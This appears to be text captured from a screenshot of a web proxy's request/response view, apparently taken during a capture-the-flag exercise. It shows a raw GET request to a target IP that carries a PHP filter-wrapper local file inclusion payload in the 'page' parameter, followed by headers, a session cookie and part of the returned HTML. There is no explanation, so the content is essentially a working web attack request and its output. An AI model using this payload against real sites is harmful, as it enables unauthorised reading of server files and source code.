 Send
Cancel
<
>
Target: http://220.249.52.134:39113
?
Request
Raw
Params
Headers
Hex
XML
1 GET /index.php?page=
php://filter/read=convert.base64-encode|convert.base64-decode/re
source=index.html HTTP/1.1
2 Host: 220.249.52.134:39113
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=hq8vlfhnaqctm9pts309c69k75
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 19
Response
Raw
Headers
Hex
HTML
Render
</dd>
168 </dl>
169 </li>
170 </ul>
171 </div>
172 </div>
173 <div class="layui-body site-demo">
174 <img src="视图.png">
175 <!-- <div class="site-demo-result">
176 <iframe frameborder="0" id="LAY_demo"
name="LAY_demo"></iframe>
177 </div> -->
178 </div>
179 <div class="layui-footer footer footer-demo">
180 <div class="layui-main">
181 </div>
182 </div>
183 <script async src="js/adsbygoogle.js"></script>